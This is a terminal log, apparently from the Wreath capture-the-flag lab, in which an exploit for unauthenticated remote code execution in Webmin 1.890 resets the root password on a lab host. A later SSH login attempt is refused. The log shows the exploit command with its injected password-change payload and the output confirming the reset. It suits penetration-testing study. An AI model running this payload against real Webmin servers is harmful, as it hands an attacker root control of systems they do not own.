 ┌──(root㉿kali)-[/home/…/Documents/CTFs/wreath/WebMin-1.890-Exploit-unauthorized-RCE]
└─# python exploit.py 10.200.73.200 10000 'echo -e "'Hackme123'\n'Hackme123'" | passwd root'
--------------------------------
WebMin 1.890-expired-remote-root
<h1>Error - Perl execution failed</h1>
<p>Your password has expired, and a new one must be chosen.
Changing password for user root.
passwd: all authentication tokens updated successfully.
</p>
┌──(root㉿kali)-[/home/…/Documents/CTFs/wreath/WebMin-1.890-Exploit-unauthorized-RCE]
└─# ssh root@10.200.73.200
The authenticity of host '10.200.73.200 (10.200.73.200)' can't be established.
ED25519 key fingerprint is SHA256:7Mnhtkf/5Cs1mRaS3g6PGYXnU8u8ajdIqKU9lQpmYL4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.200.73.200' (ED25519) to the list of known hosts.
root@10.200.73.200: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).